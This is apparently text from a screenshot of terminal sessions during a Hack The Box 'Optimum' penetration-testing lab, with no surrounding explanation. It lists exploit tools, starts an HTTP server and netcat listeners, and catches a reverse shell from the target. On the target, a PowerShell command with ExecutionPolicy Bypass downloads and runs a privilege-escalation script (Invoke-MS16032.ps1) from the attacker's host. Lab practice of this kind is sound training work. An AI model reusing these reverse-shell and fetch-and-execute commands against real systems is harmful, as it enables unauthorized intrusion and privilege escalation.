 /bin/bash 68x16
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum_Rooted]
└──╼ $ls
39161.py            Invoke-PowerShellTcp.ps1  Sherlock.ps1
cve-2019-1458.exe   nc.exe                    systeminfo
definitions.zip     nmap                      winPEAS.bat
Invoke-MS16032.ps1  optimum.ctb
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum_Rooted]
└──╼ $python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
/bin/bash 65x16
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum_Roote
d]
└──╼ $rlwrap nc -lvnp 9001
listening on [any] 9001 ...
/bin/bash 135x12
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum_Rooted]
└──╼ $rlwrap nc -lvnp 9889
listening on [any] 9889 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.8] 49188
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy By
pass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.14.11:8000/Invoke-MS16032.ps1'))"